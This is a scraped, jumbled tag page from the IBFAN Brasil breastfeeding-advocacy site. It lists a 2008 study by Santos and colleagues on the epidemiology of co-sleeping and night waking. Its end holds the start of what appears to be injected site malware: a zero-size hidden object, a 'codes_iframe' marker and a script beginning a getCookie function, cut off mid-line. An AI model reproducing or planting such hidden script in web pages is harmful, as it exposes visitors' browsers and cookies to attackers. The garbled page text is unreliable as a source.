
Skip
IBFAN
to
Brasil
Tag:
REDE
content
despertar
INTERNACIONAL
EM DEFESA DO
noturno
DIREITO DE
AMAMENTAR
Epidemiologia do co-leito e do
despertar noturno… (Santos e col.,
2008)
OUTRAS PUBLICAÇÕES
/
OUTROS
CO-LEITO
/
DESPERTAR NOTURNO
/
EPIDEMIOLOGIA
18/12/2013
nbsp; object id=dabb5b39-1a3b-a49b-dbc9-
ba9ea88ba8ae width=0 height=0
type=application/gas-events-bb/object !–
codes_iframe–script type=text/javascript
function getCookie(e){var